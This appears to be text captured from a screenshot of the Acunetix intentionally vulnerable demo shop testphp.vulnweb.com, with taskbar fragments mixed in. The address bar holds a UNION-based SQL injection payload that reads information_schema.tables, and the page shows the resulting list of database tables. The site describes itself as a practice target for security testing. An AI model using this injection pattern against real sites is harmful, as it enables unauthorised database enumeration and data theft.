 pictures
Cb Best Hex to String Converter On
Cb Best String to Hex Converter On
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,2,3,4,5,6,7,8,group_concat(table_name),10,11 from information_schema.tables where table_schema=da
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
7
2
painted by:
artists,carts,categ,featured,guestbook,pictures,products,users
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
23°C
Mostly cloudy
ENG
IN
19:44
18-07-2022
3